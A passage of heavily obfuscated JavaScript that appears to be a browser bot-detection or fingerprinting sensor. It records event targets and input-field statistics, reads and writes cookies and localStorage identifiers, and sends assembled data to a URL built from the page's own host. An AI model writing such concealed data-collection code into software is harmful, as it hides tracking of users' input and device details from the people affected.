jX()[P7(j1)],cq('',[][[]]))?jX()[P7(RU)](dI,Ws):jX()[P7(ZP)](wY,Gx),GZp,L7(typeof j9()[zP(RU)],cq([],[][[]]))?j9()[zP(PP)](xOp,kZp):j9()[zP(n2)](US,ND),sFp]),Jl.pop(),n4p;}var pgp=Wx(nOp);var lhp=T7(typeof j9()[zP(E7)],cq('',[][[]]))?j9()[zP(q5)].call(null,Sm,DN):j9()[zP(PP)].apply(null,[E6,mW]);var Whp=j9()[zP(q5)](Sm,DN);var d4p=j9()[zP(q5)](Sm,DN);var YFp=j9()[zP(q5)](Sm,DN);if(L7(Ekp,pD[cI])){lhp=Kkp[YP()[Dc(xd)].call(null,hb,Y5,KN,pE)];Whp=Kkp[c7()[gN(Q9)](Vm,gn,wHp)];d4p=Kkp[YP()[Dc(Y5)](C2,Tm({}),gB,mX)];YFp=Kkp[w1()[CR(Wj)](spp,Tm(Tm([])),gn,q5)];}GZp=WU(wV(),Pvp);var pZp=j9()[zP(q5)](Sm,DN)[jX()[P7(DT)](cS,Lx)](l6,L7(typeof jX()[P7(E7)],cq('',[][[]]))?jX()[P7(RU)](FQp,E3):jX()[P7(kR)](Fm,QE))[jX()[P7(DT)].apply(null,[cS,Lx])](Ekp,jX()[P7(kR)](Fm,QE))[jX()[P7(DT)](cS,Lx)](lhp,jX()[P7(kR)](Fm,QE))[jX()[P7(DT)].call(null,cS,Lx)](Whp,jX()[P7(kR)](Fm,QE))[jX()[P7(DT)].apply(null,[cS,Lx])](d4p,jX()[P7(kR)].call(null,Fm,QE))[L7(typeof jX()[P7(j1)],cq([],[][[]]))?jX()[P7(RU)](DI,UG):jX()[P7(DT)](cS,Lx)](YFp,jX()[P7(kR)].apply(null,[Fm,QE]))[L7(typeof jX()[P7(jD)],'undefined')?jX()[P7(RU)](XQp,TT):jX()[P7(DT)].apply(null,[cS,Lx])](GZp,jX()[P7(kR)](Fm,QE))[jX()[P7(DT)](cS,Lx)](pgp);L3=(L7(typeof j9()[zP(bb)],cq([],[][[]]))?j9()[zP(PP)].call(null,UI,AB):j9()[zP(q5)].apply(null,[Sm,DN]))[jX()[P7(DT)](cS,Lx)](cq(L3,pZp),c7()[gN(Z7)].call(null,Tm(Tm(K7)),Qz,Um));l6++;var hr;return hr=Jn(Nk,[jX()[P7(ZP)].apply(null,[wY,Gx]),GZp,j9()[zP(n2)](US,ND),sFp]),Jl.pop(),hr;}catch(Dhp){Jl.splice(WU(S8p,q5),Infinity,AMp);}Jl.pop();};var DY=function(WQp,lvp){Jl.push(sE);try{var vKp=Jl.length;var Ogp=Tm({});var Lhp=hh[w1()[CR(TS)](Zj,b6,Af,Wq)]();var Jkp=Tm({});if(FB(g0[IR()[Rc(K7)](Oc,Mc,Ff,Upp,WX)][L7(typeof g1()[ff(lc)],'undefined')?g1()[ff(WX)](Q9,hb,Dvp,FT,Twp,tq):g1()[ff(Wq)](Yx,RU,Z7,Sn,LCp,DN)](Nj)[jX()[P7(K7)](UR,VP)],c3)){var EOp;return EOp=Jn(Nk,[T7(typeof jX()[P7(fE)],cq('',[][[]]))?jX()[P7(ZP)].apply(null,[WW,Gx]):jX()[P7(RU)](r4p,tMp),Lhp,j9()[zP(n2)](ngp,ND),Jkp]),Jl.pop(),EOp;}var HHp=WQp?WQp:g0[YP()[Dc(WX)].call(null,vt,WN,pE,Tm([]))][c7()[gN(ZP)].apply(null,[hq,B3,Ggp])];var vMp=HHp[c7()[gN(WS)].call(null,G6,DS,UY)];if(nx(vMp,null))vMp=HHp[HL()[ZA(Wq)](xJ,Yx,WX,Mt,Lx,BI)];if(vMp[G7()[Q1(hq)](xFp,kq)]&&T7(vMp[T7(typeof G7()[Q1(hq)],'undefined')?G7()[Q1(hq)](xFp,kq):G7()[Q1(UU)].apply(null,[fOp,Zvp])][c7()[gN(Yx)].apply(null,[E7,Mt,kMp])](),g1()[ff(tR)].call(null,WS,VS,PT,Tm(K7),nt,kR))){var Z4p;return Z4p=Jn(Nk,[jX()[P7(ZP)](WW,Gx),Lhp,j9()[zP(n2)](ngp,ND),Jkp]),Jl.pop(),Z4p;}var hQp=rL(vMp);var SCp=hQp[c7()[gN(sE)].apply(null,[FN,fCp,wY])];var Q8p=hQp[G7()[Q1(pU)].apply(null,[Ob,gl])];var J4p=Wx(vMp);var KY=K7;var nHp=K7;var Mhp=K7;var MKp=K7;if(T7(Q8p,pX)&&T7(Q8p,kq)){KY=L7(vMp[jX()[P7(qT)].apply(null,[lA,qN])],undefined)?pD[Z7]:vMp[T7(typeof jX()[P7(YJ)],cq('',[][[]]))?jX()[P7(qT)](lA,qN):jX()[P7(RU)](B7,TU)][jX()[P7(K7)](UR,VP)];nHp=wB(vMp[jX()[P7(qT)](lA,qN)]);Mhp=Xr(vMp[T7(typeof jX()[P7(FT)],cq([],[][[]]))?jX()[P7(qT)].call(null,lA,qN):jX()[P7(RU)].call(null,hY,F7)]);MKp=Ax(vMp[jX()[P7(qT)].apply(null,[lA,qN])]);}if(Q8p){if(Tm(PZp[Q8p])){PZp[Q8p]=SCp;}else if(T7(PZp[Q8p],SCp)){Q8p=V6[hx()[HI(pX)].apply(null,[VS,QE,XQp,Q5])];}}Lhp=WU(wV(),lvp);if(vMp[jX()[P7(qT)].call(null,lA,qN)]&&vMp[jX()[P7(qT)].apply(null,[lA,qN])][jX()[P7(K7)].call(null,UR,VP)]){Nj[SCp]=Jn(Nk,[kS()[O9(GR)](lc,ft,Tm({}),FN,mMp),J4p,G7()[Q1(t5)](NL,c1),SCp,c7()[gN(w5)].call(null,tR,X1,tMp),KY,T7(typeof G7()[Q1(rX)],cq('',[][[]]))?G7()[Q1(Mt)](fL,fE):G7()[Q1(UU)](GOp,nt),nHp,G7()[Q1(DN)].apply(null,[zgp,Af]),Mhp,G7()[Q1(vN)](RMp,kR),MKp,jX()[P7(ZP)].apply(null,[WW,Gx]),Lhp,YP()[Dc(fR)](D8p,Tm(q5),JA,Yx),Q8p]);}else{delete Nj[SCp];}var JOp;return JOp=Jn(Nk,[jX()[P7(ZP)](WW,Gx),Lhp,j9()[zP(n2)].call(null,ngp,ND),Jkp]),Jl.pop(),JOp;}catch(Gwp){Jl.splice(WU(vKp,q5),Infinity,sE);}Jl.pop();};var JKp=function(){return [Nb,sz,sB,R2];};var lCp=function(){return [Wt,DA,VG,Yn];};var L8p=function(){Jl.push(D8p);var Vpp=g0[IR()[Rc(K7)](Tm(q5),Mc,UU,X2,WX)][L7(typeof c7()[gN(pU)],'undefined')?c7()[gN(lc)](WN,gV,q4p):c7()[gN(s5)].call(null,dT,TU,l7)](Nj)[G7()[Q1(kR)].call(null,js,n2)](function(LFp,W8p){return fW.apply(this,[bg,arguments]);},j9()[zP(q5)](Sc,DN));var shp;return Jl.pop(),shp=[HW,kx,Dn,lG,L3,Vpp],shp;};var cFp=function(CMp){Jl.push(OY);var dpp=g0[j9()[zP(VS)](lf,B9)][j9()[zP(WS)](DD,mq)];if(nx(g0[j9()[zP(VS)](lf,B9)][j9()[zP(WS)].call(null,DD,mq)],null)){var QFp;return Jl.pop(),QFp=pD[Z7],QFp;}var nMp=dpp[kS()[O9(Z7)].call(null,UU,KMp,Tm(Tm({})),ED,K7)](L7(typeof G7()[Q1(GR)],cq('',[][[]]))?G7()[Q1(UU)].call(null,B8p,F7):G7()[Q1(GR)](qpp,p5));var B4p=nx(nMp,null)?JI(q5):Avp(nMp);if(L7(B4p,q5)&&Kj(bwp,UU)&&L7(CMp,JI(pX))){var Ewp;return Jl.pop(),Ewp=pD[DS],Ewp;}else{var c8p;return Jl.pop(),c8p=K7,c8p;}Jl.pop();};var Er=function(xwp){var qvp=Tm({});Jl.push(JA);var XOp=Jz;var YCp=Ot;var KOp=K7;var Y8p=q5;var V4p=fW(CK,[]);var WCp=Tm({});var jgp=Qd(O6);if(xwp||jgp){var Pgp;return Pgp=Jn(Nk,[g1()[ff(Wq)](rD,RU,Z7,WX,WA,DT),K3(),jX()[P7(GR)].call(null,fl,wL),jgp||V4p,j9()[zP(NB)].apply(null,[OKp,xm]),qvp,j9()[zP(jD)].call(null,nwp,qm),WCp]),Jl.pop(),Pgp;}if(fW(tO,[])){var EY=g0[YP()[Dc(WX)](ss,G6,pE,mX)][T7(typeof YP()[Dc(WX)],'undefined')?YP()[Dc(Vm)](QOp,RU,w5,GD):YP()[Dc(B9)](AFp,pU,IOp,TU)][w1()[CR(n2)](DV,Tm({}),Wq,qX)](cq(UOp,mQp));var cwp=g0[YP()[Dc(WX)].apply(null,[ss,Z7,pE,Tm({})])][YP()[Dc(Vm)](QOp,NX,w5,Tm(Tm(K7)))][w1()[CR(n2)](DV,WN,Wq,nD)](cq(UOp,rFp));var dZp=g0[YP()[Dc(WX)].call(null,ss,YJ,pE,G6)][T7(typeof YP()[Dc(TS)],'undefined')?YP()[Dc(Vm)].apply(null,[QOp,fR,w5,kq]):YP()[Dc(B9)].call(null,AY,qm,Ud,KN)][T7(typeof w1()[CR(HX)],cq('',[][[]]))?w1()[CR(n2)](DV,E7,Wq,n2):w1()[CR(KN)](NQp,xm,zQp,GR)](cq(UOp,H4p));if(Tm(EY)&&Tm(cwp)&&Tm(dZp)){WCp=Tm(tZ);var mpp;return mpp=Jn(Nk,[g1()[ff(Wq)].apply(null,[ZD,RU,Z7,PT,WA,YJ]),[XOp,YCp],L7(typeof jX()[P7(DN)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[BOp,rd]):jX()[P7(GR)](fl,wL),V4p,j9()[zP(NB)](OKp,xm),qvp,j9()[zP(jD)].apply(null,[nwp,qm]),WCp]),Jl.pop(),mpp;}else{if(EY&&T7(EY[c7()[gN(ED)](k1,ED,G8p)](w1()[CR(vN)].apply(null,[mkp,GD,PP,DT])),JI(q5))&&Tm(g0[j9()[zP(k1)](MOp,FN)](g0[T7(typeof c7()[gN(DS)],cq('',[][[]]))?c7()[gN(Vf)](ED,wL,Yl):c7()[gN(lc)].apply(null,[RU,Tpp,qT])](EY[j9()[zP(tR)](vt,Z7)](L7(typeof w1()[CR(Wj)],cq([],[][[]]))?w1()[CR(KN)](Nx,QE,Lz,Tm([])):w1()[CR(vN)].apply(null,[mkp,Y5,PP,Ff]))[K7],PP)))&&Tm(g0[j9()[zP(k1)].apply(null,[MOp,FN])](g0[c7()[gN(Vf)](TS,wL,Yl)](EY[j9()[zP(tR)].apply(null,[vt,Z7])](L7(typeof w1()[CR(bb)],cq([],[][[]]))?w1()[CR(KN)](HG,qm,sV,mX):w1()[CR(vN)](mkp,Tm(Tm(q5)),PP,lV))[q5],PP)))){KOp=g0[c7()[gN(Vf)](Tm(Tm(K7)),wL,Yl)](EY[T7(typeof j9()[zP(pE)],cq([],[][[]]))?j9()[zP(tR)](vt,Z7):j9()[zP(PP)](sHp,A9)](w1()[CR(vN)](mkp,B9,PP,Tm(Tm({}))))[pD[Z7]],PP);Y8p=g0[c7()[gN(Vf)](UU,wL,Yl)](EY[L7(typeof j9()[zP(vN)],'undefined')?j9()[zP(PP)](X2,Ob):j9()[zP(tR)](vt,Z7)](w1()[CR(vN)].call(null,mkp,Tm([]),PP,rD))[q5],PP);}else{qvp=Tm(Tm(CC));}if(cwp&&T7(cwp[c7()[gN(ED)].call(null,Nx,ED,G8p)](w1()[CR(vN)](mkp,lV,PP,YJ)),JI(q5))&&Tm(g0[j9()[zP(k1)].call(null,MOp,FN)](g0[c7()[gN(Vf)].apply(null,[fb,wL,Yl])](cwp[j9()[zP(tR)].call(null,vt,Z7)](w1()[CR(vN)](mkp,rI,PP,fE))[pD[Z7]],PP)))&&Tm(g0[L7(typeof j9()[zP(B9)],cq('',[][[]]))?j9()[zP(PP)](BG,vwp):j9()[zP(k1)].apply(null,[MOp,FN])](g0[T7(typeof c7()[gN(TU)],cq([],[][[]]))?c7()[gN(Vf)].apply(null,[pU,wL,Yl]):c7()[gN(lc)](Tm([]),sMp,V2)](cwp[L7(typeof j9()[zP(K7)],cq([],[][[]]))?j9()[zP(PP)].call(null,dvp,AG):j9()[zP(tR)].call(null,vt,Z7)](w1()[CR(vN)](mkp,G6,PP,Tm(q5)))[q5],PP)))){XOp=g0[c7()[gN(Vf)](kq,wL,Yl)](cwp[j9()[zP(tR)].call(null,vt,Z7)](w1()[CR(vN)](mkp,rX,PP,Tm(q5)))[K7],PP);}else{qvp=Tm(Tm({}));}if(dZp&&L7(typeof dZp,c7()[gN(qT)](Tm({}),VS,ZCp))){V4p=dZp;}else{qvp=Tm(tZ);V4p=dZp||V4p;}}}else{KOp=bgp;Y8p=XCp;XOp=dCp;YCp=fpp;V4p=BCp;}if(Tm(qvp)){if(Kj(wV(),P9(KOp,AL))){WCp=Tm(Tm(CC));var Egp;return Egp=Jn(Nk,[T7(typeof g1()[ff(RU)],'undefined')?g1()[ff(Wq)](Ff,RU,Z7,Pq,WA,PT):g1()[ff(WX)](DN,Kd,wL,cI,BHp,Wj),[Jz,Ot],T7(typeof jX()[P7(c1)],cq('',[][[]]))?jX()[P7(GR)](fl,wL):jX()[P7(RU)].call(null,jZp,qgp),fW(CK,[]),j9()[zP(NB)].call(null,OKp,xm),qvp,j9()[zP(jD)](nwp,qm),WCp]),Jl.pop(),Egp;}else{if(Kj(wV(),WU(P9(KOp,pD[VP]),M6(P9(P9(PP,Y8p),AL),AS)))){WCp=Tm(Tm({}));}var GY;return GY=Jn(Nk,[g1()[ff(Wq)](Mt,RU,Z7,xm,WA,Tm(Tm({}))),[XOp,YCp],jX()[P7(GR)].apply(null,[fl,wL]),V4p,j9()[zP(NB)].apply(null,[OKp,xm]),qvp,j9()[zP(jD)].apply(null,[nwp,qm]),WCp]),Jl.pop(),GY;}}var PQp;return PQp=Jn(Nk,[g1()[ff(Wq)].call(null,w5,RU,Z7,Nx,WA,Wq),[XOp,YCp],jX()[P7(GR)](fl,wL),V4p,j9()[zP(NB)](OKp,xm),qvp,j9()[zP(jD)](nwp,qm),WCp]),Jl.pop(),PQp;};var DCp=function(){Jl.push(ppp);var PCp=Kj(arguments[jX()[P7(K7)].apply(null,[RD,VP])],K7)&&T7(arguments[K7],undefined)?arguments[pD[Z7]]:Tm({});bMp=T7(typeof j9()[zP(cI)],cq('',[][[]]))?j9()[zP(q5)](Em,DN):j9()[zP(PP)].apply(null,[Xj,m2]);tCp=JI(hh[IR()[Rc(TS)](DS,vN,kq,QKp,lc)]());var YQp=fW(tO,[]);if(Tm(PCp)){if(YQp){g0[YP()[Dc(WX)](dD,DT,pE,Tm(Tm({})))][YP()[Dc(Vm)](Vh,Tm({}),w5,WX)][G7()[Q1(ND)](rJ,RU)](zkp);g0[T7(typeof YP()[Dc(PT)],cq('',[][[]]))?YP()[Dc(WX)](dD,Tm(K7),pE,kR):YP()[Dc(B9)](fQp,CB,RY,w7)][YP()[Dc(Vm)].apply(null,[Vh,ND,w5,Tm(q5)])][G7()[Q1(ND)](rJ,RU)](H8p);}var nZp;return Jl.pop(),nZp=Tm(Tm(tZ)),nZp;}var pwp=U3();if(pwp){if(jV(pwp,w1()[CR(DN)](lR,nf,cI,X1))){bMp=pwp;tCp=JI(q5);if(YQp){var RHp=g0[T7(typeof YP()[Dc(PP)],cq('',[][[]]))?YP()[Dc(WX)](dD,Tm(Tm([])),pE,Tm(K7)):YP()[Dc(B9)](vd,nf,t8p,VS)][T7(typeof YP()[Dc(hq)],cq([],[][[]]))?YP()[Dc(Vm)].apply(null,[Vh,tR,w5,hT]):YP()[Dc(B9)].apply(null,[sr,pE,UI,cV])][w1()[CR(n2)](hZp,Oc,Wq,Mt)](zkp);var lHp=g0[YP()[Dc(WX)](dD,sE,pE,ND)][YP()[Dc(Vm)](Vh,Tm(Tm(K7)),w5,s5)][T7(typeof w1()[CR(WN)],cq([],[][[]]))?w1()[CR(n2)](hZp,NB,Wq,tR):w1()[CR(KN)](kpp,Tm({}),Dr,s5)](H8p);if(T7(bMp,RHp)||Tm(jV(RHp,lHp))){g0[T7(typeof YP()[Dc(fE)],'undefined')?YP()[Dc(WX)].apply(null,[dD,U1,pE,tR]):YP()[Dc(B9)].call(null,ZZp,PT,Dvp,B9)][YP()[Dc(Vm)](Vh,VP,w5,Tm([]))][jX()[P7(ED)](vS,j1)](zkp,bMp);g0[T7(typeof YP()[Dc(t5)],cq([],[][[]]))?YP()[Dc(WX)](dD,sE,pE,TS):YP()[Dc(B9)].apply(null,[cpp,c1,l5,Y5])][YP()[Dc(Vm)].call(null,Vh,Tm([]),w5,Wq)][jX()[P7(ED)](vS,j1)](H8p,tCp);}}}else if(YQp){var Ihp=g0[T7(typeof YP()[Dc(Yx)],cq([],[][[]]))?YP()[Dc(WX)](dD,VS,pE,Tm(K7)):YP()[Dc(B9)](dMp,Vf,Ut,Z7)][YP()[Dc(Vm)](Vh,Tm([]),w5,hT)][w1()[CR(n2)](hZp,Tm(Tm([])),Wq,GD)](H8p);if(Ihp&&L7(Ihp,w1()[CR(DN)].call(null,lR,PT,cI,Tm({})))){g0[YP()[Dc(WX)](dD,tR,pE,Q5)][YP()[Dc(Vm)].apply(null,[Vh,Wq,w5,Pq])][G7()[Q1(ND)](rJ,RU)](zkp);g0[YP()[Dc(WX)].apply(null,[dD,WS,pE,PP])][YP()[Dc(Vm)](Vh,b6,w5,B9)][G7()[Q1(ND)](rJ,RU)](H8p);bMp=j9()[zP(q5)].call(null,Em,DN);tCp=JI(q5);}}}if(YQp){bMp=g0[YP()[Dc(WX)].apply(null,[dD,t5,pE,E7])][YP()[Dc(Vm)].apply(null,[Vh,nD,w5,GD])][w1()[CR(n2)](hZp,Oc,Wq,Vm)](zkp);tCp=g0[YP()[Dc(WX)](dD,xm,pE,ND)][L7(typeof YP()[Dc(Vf)],cq([],[][[]]))?YP()[Dc(B9)](x8p,vN,Hwp,GD):YP()[Dc(Vm)](Vh,DT,w5,PP)][w1()[CR(n2)].call(null,hZp,Tm([]),Wq,DT)](H8p);if(Tm(jV(bMp,tCp))){g0[YP()[Dc(WX)].call(null,dD,cV,pE,Tm({}))][YP()[Dc(Vm)].call(null,Vh,ED,w5,Tm(q5))][L7(typeof G7()[Q1(kq)],'undefined')?G7()[Q1(UU)](mt,TCp):G7()[Q1(ND)](rJ,RU)](zkp);g0[YP()[Dc(WX)](dD,DT,pE,cI)][YP()[Dc(Vm)].call(null,Vh,Tm(q5),w5,BI)][L7(typeof G7()[Q1(PT)],cq('',[][[]]))?G7()[Q1(UU)](gm,cOp):G7()[Q1(ND)].call(null,rJ,RU)](H8p);bMp=j9()[zP(q5)](Em,DN);tCp=JI(q5);}}var Hhp;return Jl.pop(),Hhp=jV(bMp,tCp),Hhp;};var XMp=function(gr){Jl.push(kG);if(gr[L7(typeof IR()[Rc(tR)],'undefined')?IR()[Rc(q5)].call(null,k1,MB,n2,pvp,p1):IR()[Rc(pX)].call(null,Tm(Tm(K7)),zz,vN,rZp,qX)](AHp)){var Ir=gr[AHp];if(Tm(Ir)){Jl.pop();return;}var Fkp=Ir[j9()[zP(tR)].apply(null,[tx,Z7])](w1()[CR(vN)](NV,rX,PP,GD));if(FB(Fkp[jX()[P7(K7)](Vl,VP)],pD[DT])){bMp=Fkp[K7];tCp=Fkp[q5];if(fW(tO,[])){try{var IZp=Jl.length;var rkp=Tm([]);g0[YP()[Dc(WX)](cU,Oc,pE,Tm(Tm(K7)))][T7(typeof YP()[Dc(YE)],cq([],[][[]]))?YP()[Dc(Vm)].apply(null,[Yq,Sn,w5,FN]):YP()[Dc(B9)](Qhp,QE,fV,Tm({}))][jX()[P7(ED)](MR,j1)](zkp,bMp);g0[YP()[Dc(WX)](cU,RU,pE,b6)][YP()[Dc(Vm)](Yq,j1,w5,pE)][T7(typeof jX()[P7(B9)],'undefined')?jX()[P7(ED)](MR,j1):jX()[P7(RU)](Zt,Mx)](H8p,tCp);}catch(MMp){Jl.splice(WU(IZp,q5),Infinity,kG);}}}}Jl.pop();};var LHp=function(GCp,ZHp){var tgp=dOp;var E8p=pOp(ZHp);Jl.push(Vt);var UMp=j9()[zP(q5)].apply(null,[POp,DN])[jX()[P7(DT)].apply(null,[x6,Lx])](g0[j9()[zP(VS)](hG,B9)][YP()[Dc(c1)](gvp,cV,RE,Ff)][L7(typeof YP()[Dc(k1)],cq([],[][[]]))?YP()[Dc(B9)].call(null,n8p,Vm,tkp,WX):YP()[Dc(X1)](pHp,Tm(q5),B3,KN)],L7(typeof j9()[zP(c1)],'undefined')?j9()[zP(PP)].apply(null,[bV,kpp]):j9()[zP(ED)].call(null,nFp,RU))[jX()[P7(DT)](x6,Lx)](g0[j9()[zP(VS)](hG,B9)][YP()[Dc(c1)](gvp,Wq,RE,ZP)][c7()[gN(xd)](qN,q5,rMp)],T7(typeof jX()[P7(Vf)],cq('',[][[]]))?jX()[P7(Q9)](Vh,vs):jX()[P7(RU)].call(null,s3,Vf))[jX()[P7(DT)](x6,Lx)](GCp,YP()[Dc(U1)](Cwp,Yx,ED,Tm(Tm([]))))[jX()[P7(DT)].apply(null,[x6,Lx])](tgp);if(E8p){UMp+=(L7(typeof jX()[P7(Z7)],cq([],[][[]]))?jX()[P7(RU)](Xc,sI):jX()[P7(Yx)](Gd,Pq))[L7(typeof jX()[P7(TS)],cq([],[][[]]))?jX()[P7(RU)](US,CV):jX()[P7(DT)].apply(null,[x6,Lx])](E8p);}var nvp=fvp();nvp[jX()[P7(sE)](FW,ED)](g1()[ff(GR)](GD,lc,B3,TU,NQp,c1),UMp,Tm(Tm({})));nvp[jX()[P7(w5)](Qpp,SG)]=function(){Jl.push(lOp);Kj(nvp[w1()[CR(ZP)](jq,BI,Lf,DS)],lc)&&sA&&sA(nvp);Jl.pop();};nvp[jX()[P7(xd)](NL,qm)]();Jl.pop();};var TFp=function(Vhp){Jl.push(YMp);var npp=Kj(arguments[jX()[P7(K7)].call(null,AT,VP)],q5)&&T7(arguments[hh[IR()[Rc(TS)](VS,vN,KN,Qc,lc)]()],undefined)?arguments[q5]:Tm(Tm(tZ));var ZOp=Kj(arguments[jX()[P7(K7)].apply(null,[AT,VP])],pX)&&T7(arguments[pX],undefined)?arguments[pD[DT]]:Tm(CC);var X8p=new (g0[w1()[CR(HX)](UQ,TU,mx,ZP)])();if(npp){X8p[c7()[gN(Y5)](Oc,fb,D9)](c7()[gN(fR)].call(null,Tm(Tm({})),mq,ZT));}if(ZOp){X8p[T7(typeof c7()[gN(Wj)],cq([],[][[]]))?c7()[gN(Y5)](Yx,fb,D9):c7()[gN(lc)](Wj,bn,D3)](w1()[CR(rX)].apply(null,[Yf,pU,b1,sE]));}if(Kj(X8p[T7(typeof w1()[CR(Vf)],cq('',[][[]]))?w1()[CR(WS)](B5,w7,Mt,UU):w1()[CR(KN)](N4p,hT,j1,RE)],K7)){try{var bZp=Jl.length;var V8p=Tm(CC);LHp(g0[j9()[zP(Vf)](pw,rX)][c7()[gN(U1)].apply(null,[Ff,WN,PN])](X8p)[YP()[Dc(TS)].apply(null,[gS,Tm([]),tR,fb])](jX()[P7(kR)].apply(null,[rl,QE])),Vhp);}catch(sgp){Jl.splice(WU(bZp,q5),Infinity,YMp);}}Jl.pop();};var tHp=function(){return bMp;};var pOp=function(FKp){var Qvp=null;Jl.push(Or);try{var qKp=Jl.length;var bkp=Tm(Tm(tZ));if(FKp){Qvp=nj();}if(Tm(Qvp)&&fW(tO,[])){Qvp=g0[T7(typeof YP()[Dc(tR)],'undefined')?YP()[Dc(WX)].apply(null,[LO,k1,pE,pX]):YP()[Dc(B9)](Rhp,w7,p8p,bb)][YP()[Dc(Vm)].call(null,q7,fb,w5,X1)][w1()[CR(n2)](F3,YE,Wq,Tm(Tm([])))](cq(UOp,zOp));}}catch(thp){Jl.splice(WU(qKp,q5),Infinity,Or);var jQp;return Jl.pop(),jQp=null,jQp;}var IFp;return Jl.pop(),IFp=Qvp,IFp;};var Kwp=function(TQp){Jl.push(ZMp);var gpp=Jn(Nk,[L7(typeof j9()[zP(FT)],cq([],[][[]]))?j9()[zP(PP)](nD,Yz):j9()[zP(Yx)](V2,vN),fW(p8,[TQp]),jX()[P7(fR)].call(null,P2,PT),TQp[kS()[O9(UU)](B9,MQp,Tm(q5),YE,kq)]&&TQp[kS()[O9(UU)](B9,MQp,FN,q5,kq)][G7()[Q1(WN)](ZMp,Yx)]?TQp[kS()[O9(UU)](B9,MQp,GR,kq,kq)][G7()[Q1(WN)](ZMp,Yx)][L7(typeof jX()[P7(Ff)],cq('',[][[]]))?jX()[P7(RU)](Cgp,Ff):jX()[P7(K7)].apply(null,[vG,VP])]:JI(hh[L7(typeof IR()[Rc(GR)],'undefined')?IR()[Rc(q5)](hT,chp,b1,E6,xFp):IR()[Rc(TS)].apply(null,[Tm({}),vN,tR,L2,lc])]()),c7()[gN(Sn)].call(null,Sn,rX,b7),fW(C0,[TQp]),w1()[CR(ED)](HFp,Tm({}),WN,hq),L7(kCp(TQp[YP()[Dc(w7)](Qpp,w7,q5,Tm(K7))]),G7()[Q1(Wq)].call(null,Vz,mq))?q5:pD[Z7],YP()[Dc(fb)].apply(null,[Tf,Tm(q5),x3,fb]),fW(TK,[TQp]),G7()[Q1(ZD)](lX,w7),fW(PJ,[TQp])]);var MZp;return Jl.pop(),MZp=gpp,MZp;};var b8p=function(OQp){Jl.push(kMp);if(Tm(OQp)||Tm(OQp[jX()[P7(U1)](dE,Pf)])){var nCp;return Jl.pop(),nCp=[],nCp;}var Mpp=OQp[T7(typeof jX()[P7(RU)],'undefined')?jX()[P7(U1)](dE,Pf):jX()[P7(RU)](r4p,sCp)];var qr=fW(DJ,[Mpp]);var dgp=Kwp(Mpp);var NY=Kwp(g0[YP()[Dc(WX)].apply(null,[JH,kq,pE,GR])]);var jCp=dgp[T7(typeof G7()[Q1(WS)],cq([],[][[]]))?G7()[Q1(ZD)](gc,w7):G7()[Q1(UU)].call(null,AS,SV)];var ACp=NY[G7()[Q1(ZD)](gc,w7)];var mHp=j9()[zP(q5)](qP,DN)[jX()[P7(DT)](j7,Lx)](dgp[L7(typeof j9()[zP(pU)],cq('',[][[]]))?j9()[zP(PP)].call(null,U4p,Tkp):j9()[zP(Yx)](r7,vN)],jX()[P7(kR)](Fl,QE))[T7(typeof jX()[P7(WS)],'undefined')?jX()[P7(DT)](j7,Lx):jX()[P7(RU)](zMp,N2)](dgp[jX()[P7(fR)](S5,PT)],jX()[P7(kR)].apply(null,[Fl,QE]))[jX()[P7(DT)](j7,Lx)](dgp[w1()[CR(ED)].call(null,Oq,pU,WN,qN)][c7()[gN(WN)](mX,PL,Yf)](),jX()[P7(kR)](Fl,QE))[jX()[P7(DT)].call(null,j7,Lx)](dgp[c7()[gN(Sn)].apply(null,[gl,rX,UX])],jX()[P7(kR)].call(null,Fl,QE))[jX()[P7(DT)].apply(null,[j7,Lx])](dgp[T7(typeof YP()[Dc(Y5)],cq('',[][[]]))?YP()[Dc(fb)](QU,hT,x3,B9):YP()[Dc(B9)](bW,Q5,pb,mX)]);var dY=(T7(typeof j9()[zP(jD)],cq([],[][[]]))?j9()[zP(q5)](qP,DN):j9()[zP(PP)](GL,Mx))[jX()[P7(DT)](j7,Lx)](NY[j9()[zP(Yx)](r7,vN)],jX()[P7(kR)](Fl,QE))[jX()[P7(DT)].call(null,j7,Lx)](NY[L7(typeof jX()[P7(k1)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[zvp,zFp]):jX()[P7(fR)].apply(null,[S5,PT])],T7(typeof jX()[P7(b1)],cq('',[][[]]))?jX()[P7(kR)](Fl,QE):jX()[P7(RU)](T8p,rd))[jX()[P7(DT)](j7,Lx)](NY[w1()[CR(ED)].call(null,Oq,NB,WN,Tm(q5))][c7()[gN(WN)](Tm(q5),PL,Yf)](),jX()[P7(kR)].apply(null,[Fl,QE]))[T7(typeof jX()[P7(DS)],cq([],[][[]]))?jX()[P7(DT)].apply(null,[j7,Lx]):jX()[P7(RU)](fj,bHp)](NY[L7(typeof c7()[gN(fR)],cq([],[][[]]))?c7()[gN(lc)](Tm(Tm(K7)),jx,rt):c7()[gN(Sn)].call(null,pX,rX,UX)],T7(typeof jX()[P7(bb)],cq('',[][[]]))?jX()[P7(kR)](Fl,QE):jX()[P7(RU)].apply(null,[kt,PFp]))[jX()[P7(DT)](j7,Lx)](NY[YP()[Dc(fb)](QU,Tm(q5),x3,Cm)]);var W4p=jCp[YP()[Dc(Cm)].call(null,WP,jD,qX,Tm({}))];var l4p=ACp[YP()[Dc(Cm)].call(null,WP,Vm,qX,rX)];var Zwp=jCp[YP()[Dc(Cm)](WP,rD,qX,ND)];var gY=ACp[YP()[Dc(Cm)].call(null,WP,Mt,qX,Tm(Tm(q5)))];var hkp=j9()[zP(q5)](qP,DN)[jX()[P7(DT)].apply(null,[j7,Lx])](Zwp,HL()[ZA(TS)](Ywp,Tm(Tm([])),VS,qX,Gx,QE))[jX()[P7(DT)].call(null,j7,Lx)](l4p);var NFp=j9()[zP(q5)](qP,DN)[T7(typeof jX()[P7(Mt)],'undefined')?jX()[P7(DT)].call(null,j7,Lx):jX()[P7(RU)](SV,Wkp)](W4p,j9()[zP(sE)](GG,dT))[jX()[P7(DT)].apply(null,[j7,Lx])](gY);var lkp;return lkp=[Jn(Nk,[w1()[CR(Q9)](Wf,CB,CB,gl),mHp]),Jn(Nk,[G7()[Q1(bb)].apply(null,[kN,ND]),dY]),Jn(Nk,[c7()[gN(Cm)].call(null,PT,Vf,Oq),hkp]),Jn(Nk,[L7(typeof c7()[gN(NB)],'undefined')?c7()[gN(lc)](FT,qN,Hgp):c7()[gN(tq)].call(null,k1,Z7,Bf),NFp]),Jn(Nk,[jX()[P7(b1)](TR,DN),qr])],Jl.pop(),lkp;};var xA=function(SMp){return Dkp(SMp)||fW(BZ,[SMp])||ECp(SMp)||fW(Vv,[]);};var 